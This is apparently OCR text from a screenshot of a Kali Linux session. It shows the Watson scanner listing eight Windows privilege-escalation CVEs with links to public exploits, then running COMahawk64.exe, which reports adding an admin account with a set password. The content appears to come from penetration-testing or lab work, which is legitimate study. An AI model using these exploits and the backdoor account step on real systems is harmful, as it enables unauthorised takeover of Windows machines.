 root@kali:/home/kali/Downloads
File Actions Edit View Help
[?] Windows vulns search powered by Watson(https://github.com/rasta-mouse/Watson)
[*] OS Version: 1809 (17763)
[*] Enumerating installed KBs ...
[!] CVE-2019-1253 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2019-1253
[>] https://github.com/sgabe/CVE-2019-1253
[!] CVE-2019-1315 : VULNERABLE
[>] https://offsec.almond.consulting/windows-error-reporting-arbitrary-file-move-eop.html
[!] CVE-2019-1385 : VULNERABLE
[>] https://www.youtube.com/watch?v=K6gHnr-VkAg
[!] CVE-2019-1388 : VULNERABLE
[>] https://github.com/jas502n/CVE-2019-1388
[!] CVE-2019-1405 : VULNERABLE
[>] https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-
2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/
[>] https://github.com/apt69/COMahawk
[!] CVE-2020-0668 : VULNERABLE
[>] https://github.com/itm4n/SysTracingPoc
[!] CVE-2020-0683 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2020-0683
[>] https://raw.githubusercontent.com/S3cur3Th1sSh1t/Creds/master/Powershel
[!] CVE-2020-1013 : VULNERABLE
[>] https://www.gosecure.net/blog/2020/09/08/wsus-attacks-part-2-cve-2020-1
ge-escalation-1-day/
[*] Finished. Found 8 potential vulnerabilities.
C:\Users\brett\Downloads>COMahawk64.exe
COMahawk64.exe
[\] Progress: 1/9 2/9 3/9 4/9 5/9 6/9 7/9 8/9 9/9
[+] Hopefully Tomahawk:RibSt3ak69 is added as an admin.
C:\Users\brett\Downloads>